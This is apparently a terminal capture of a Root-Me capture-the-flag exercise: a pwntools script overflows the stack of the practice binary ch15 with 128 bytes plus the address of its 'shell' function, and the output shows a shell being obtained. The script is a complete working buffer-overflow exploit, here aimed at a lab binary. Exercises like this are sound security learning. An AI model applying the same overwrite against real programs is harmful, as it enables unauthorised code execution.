 (lab) iconic-whisper ~/Documents/rootme/pwn/ELF x86 - Stack buffer overflow basic 2 >> python3 script.py
[*] '/home/iconic-whisper/Documents/rootme/pwn/ELF x86 - Stack buffer overflow basic 2/ch15'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[+] Starting local process '/home/iconic-whisper/Documents/rootme/pwn/ELF x86 - Stack buffer overflow basic 2/ch15': pid 52669
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x16\x85\x04\x08
[*] Switching to interactive mode
$ ls
ch15  ch15.c  script.py
$ cat script.py
from pwn import *
context.binary = binary = ELF('./ch15')
p = process()
shell_addr = binary.symbols['shell']
payload =b'A'*128 + p32(shell_addr)
print(payload)
p.send(payload)
p.interactive()
$